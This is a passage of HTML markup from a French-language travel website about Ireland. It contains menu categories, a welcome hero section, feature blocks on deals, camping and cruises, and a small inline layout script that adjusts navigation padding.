<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.adoptionireland.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.adoptionireland.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.adoptionireland.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.adoptionireland.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.adoptionireland.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.adoptionireland.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.adoptionireland.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-A5G5MaxzGWo-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-A5G5MaxzGWo-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-A5G5MaxzGWo-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-682b5d1ddbd5e" data-target-id="kubio-offscreen-682b5d1ddbd5e" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-682b5d1ddbd5e-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-A5G5MaxzGWo-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-A5G5MaxzGWo-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-682b5d1ddbd5e-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-A5G5MaxzGWo-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-682b5d1ddbd5e"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-A5G5MaxzGWo-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-3nh2ElW7icb-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-VLi8OEeLw24-container style-local-12-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-VLi8OEeLw24-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-NP9O7MpT2AH-container style-local-13-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-NP9O7MpT2AH-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-NP9O7MpT2AH-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-AzUa11GLidb-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://www.adoptionireland.com"><span class="position-relative wp-block-kubio-logo__text style-AzUa11GLidb-text style-local-14-text">Adoption ireland</span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-CS1e6_4Gnxx-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-XDZikMxm4Bc-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.adoptionireland.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.adoptionireland.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.adoptionireland.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.adoptionireland.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.adoptionireland.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.adoptionireland.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.adoptionireland.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.adoptionireland.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-4eGdIi19Wfh-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-4eGdIi19Wfh-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-riK-93K6Jf2-container style-local-18-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-riK-93K6Jf2-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-riK-93K6Jf2-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-lVEg-hRM4ev-outer style-local-19-outer" data-kubio="kubio/copyright"><p>© 2025 Adoption ireland</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="4eb053435194d8e12fe6941255d27153" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-2rFDZOL8QYS-outer style-local-20-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 50%,rgba(var(--kubio-color-5),0) 50%)"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 61%,rgba(var(--kubio-color-5),0) 61%)"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 50%,rgba(var(--kubio-color-5),0) 50%)"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-2rFDZOL8QYS-inner style-local-20-inner h-navigation-padding h-section-grid-container h-section-fluid-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-AcskmYEn-jo-container style-local-21-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-AcskmYEn-jo-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-i-pFTneFKi2-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-i-pFTneFKi2-inner style-local-22-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-i-pFTneFKi2-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-vbQHxs8aS9i-text style-local-23-text" data-kubio="kubio/heading">Bienvenue à <br>Adoption Ireland</h1><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-wJ8BmGsBXlC-container style-local-24-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-wJ8BmGsBXlC-inner style-local-24-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-_cdi6fdOVia-container style-local-25-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-_cdi6fdOVia-inner style-local-25-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-_cdi6fdOVia-align style-local-25-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-qL4si_k7XDg-text style-local-26-text" data-kubio="kubio/heading">Explorez les merveilles de l'Irlande</h5></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-NMUoQZe5uQq-container style-local-27-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-NMUoQZe5uQq-inner style-local-27-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-NMUoQZe5uQq-align style-local-27-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-gm-1jiCHbRG-text style-local-28-text" data-kubio="kubio/text">Découvrez la beauté naturelle de l'Irlande grâce à nos offres et suggestions de voyage adaptées à tous les budgets.</p></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="eb798b808367bfa1651bf26db1038bfb" class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div data-rocket-location-hash="e885f484109cccf2e3d94516a15a0225" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-7n06hQxCUyk-outer style-local-29-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="hero-accent"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-7n06hQxCUyk-inner style-local-29-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-axmSglyRqiu-container style-local-30-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-axmSglyRqiu-inner style-local-30-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-RWPKNQYgvQL-container style-local-31-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-RWPKNQYgvQL-inner style-local-31-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-3 h-px-md-1 v-inner-md-3 h-px-1 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-RWPKNQYgvQL-align style-local-31-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-yV4V6e2pEu9-text style-local-32-text" data-kubio="kubio/heading">Découvrez l&rsquo;Irlande avec Adoption Irlande!</h2></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-J0B8SK5CTFU-container style-local-33-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-J0B8SK5CTFU-inner style-local-33-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-J0B8SK5CTFU-align style-local-33-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-9FswnFu9_HL-outer style-local-34-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-9FswnFu9_HL-inner style-local-34-inner h-global-transition" name="simple-line-icons/camera"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="camera" viewBox="0 0 512 514.032"><path d="M464 113.016h-73.592l-38.408-64H160l-38.4 64H48c-16 0-48 16-48 47.504v256.496c0 26.504 24 48 44.664 48H465c21 0 47-22.496 47-47.496V161.016c0-16-16-48-48-48zm16 304.504c0 6.312-10.232 15.144-15 15.504H44.76c-3.704-.304-12.76-7.52-12.76-16.008V160.52c0-10.136 13.616-15.248 16-15.504h91.72l9.32-15.536 29.08-48.464h156.824l28.56 48.472 8.8 15.528H464c11.28 0 15.84 14.736 16 16V417.52zM256 161.016c-61.856 0-112 50.144-112 112s50.144 112 112 112 112-50.144 112-112-50.144-112-112-112zm0 192c-44.112 0-80-35.888-80-80s35.888-80 80-80 80 35.888 80 80-35.888 80-80 80z"/></svg></span></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style--T8lPNXzGIE-text style-local-35-text" data-kubio="kubio/heading">Bon Plan</h4></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-J0B8SK5CTFU-container style-local-36-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-J0B8SK5CTFU-inner style-local-36-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-J0B8SK5CTFU-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-9FswnFu9_HL-outer style-local-37-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-9FswnFu9_HL-inner style-local-37-inner h-global-transition" name="simple-line-icons/trophy"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="trophy" viewBox="0 0 512 514.032"><path d="M367.904 464.952H142.936c-8.84 0-16 7.16-16 16s7.16 16 16 16h224.968c8.84 0 16-7.16 16-16s-7.152-16-16-16zm140.752-403.12c-1.512-7.44-8.08-12.784-15.672-12.784h-78.312V33.08c0-8.84-7.16-16-16-16H110.904c-8.84 0-16 7.16-16 16v15.968H19.016c-7.592 0-14.16 5.344-15.672 12.784-.472 2.312-11.2 58.376 19.952 96.576 17.92 21.96 45.304 33.464 81.248 34.488 20.496 60.576 72.032 105.432 134.096 112.12v111.456h-47.888c-8.84 0-16 7.16-16 16s7.16 16 16 16h129.344c8.84 0 16-7.16 16-16s-7.16-16-16-16H270.64v-111.44c62.168-6.56 113.816-51.4 134.368-112.04 37.168-.544 65.368-12.12 83.696-34.584 31.152-38.208 20.424-94.264 19.952-96.576zM48.2 138.296c-14.168-17.248-15.592-42.704-14.872-57.248h61.576v54.016c0 8.648.8 17.08 1.968 25.384-21.84-2.04-38.224-9.416-48.672-22.152zm334.472-3.232c0 76.544-57.36 138.832-127.856 138.832-70.528 0-127.904-62.28-127.904-138.832V49.08H382.68v85.984zm81.128 3.232c-10.84 13.216-28.016 20.744-51.136 22.432 1.192-8.392 2.008-16.92 2.008-25.664V81.048h64c.72 14.56-.704 40-14.872 57.248z"/></svg></span></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style--T8lPNXzGIE-text style-local-38-text" data-kubio="kubio/heading">Nature et Camping</h4></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-J0B8SK5CTFU-container style-local-39-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-J0B8SK5CTFU-inner style-local-39-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-J0B8SK5CTFU-align style-local-39-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-9FswnFu9_HL-outer style-local-40-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-9FswnFu9_HL-inner style-local-40-inner h-global-transition" name="simple-line-icons/map"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map" viewBox="0 0 512 514.032"><path d="M496.592 68.52L336.112 1.984 176.392 65.2 15.408 2.016c-1.376-.408-2.72-.56-3.984-.56C4.856 1.424 0 6.328 0 13.704v415c0 8.784 6.936 17.936 15.408 20.28l161.168 63.592 159.504-64.752 160.512 63.064c1.376.376 2.72.56 3.984.56 6.56 0 11.424-4.872 11.424-12.248V88.832c0-8.784-6.936-17.944-15.408-20.312zM192 91.584l128-50.152v380.752l-128 50.592V91.584zM32 44.36l128 47.288v380.88L32 420.392V44.36zm448 425.656l-128-48.192V41.912l128 55.192v372.912z"/></svg></span></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style--T8lPNXzGIE-text style-local-41-text" data-kubio="kubio/heading">Croisière en mer</h4></div></div></div></div></div></div></div>

<div data-rocket-location-hash="8d28c89bf366796277021b507747bc81" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-qT1jkaiSEwS-outer style-local-42-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="about"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-qT1jkaiSEwS-inner style-local-42-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-sxINl9xf_dI-container style-local-43-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-sxINl9xf_dI-inner style-local-43-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-2JEtHZx9bpt-container style-local-44-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-2JEtHZx9bpt-inner style-local-44-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-2JEtHZx9bpt-align style-local-44-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-arHXZ8QrUF7-text style-local-45-text" data-kubio="kubio/heading">Explorez l&rsquo;Irlande avec Adoption Irlande</h6><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-xRhCyQQgdPX-text style-local-46-text" data-kubio="kubio/heading">Introduction</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-ivjFyEzMEn_-text style-local-47-text h-lead" data-kubio="kubio/text">Voyagez à travers les merveilleux paysages et la culture vibrante de l&rsquo;Irlande avec Adoption Irlande.</p><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dBcFrdxMtl8-container style-local-48-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dBcFrdxMtl8-inner style-local-48-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-SxJ-AjVKad--container style-local-49-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-SxJ-AjVKad--inner style-local-49-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-SxJ-AjVKad--align style-local-49-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-k8oAasBtDqw-container style-local-50-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-k8oAasBtDqw-inner style-local-50-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-O06f6vy17tC-container style-local-51-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-O06f6vy17tC-inner style-local-51-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-O06f6vy17tC-align style-local-51-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-QeWay6egq06-outer style-local-52-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-QeWay6egq06-inner style-local-52-inner h-global-transition" 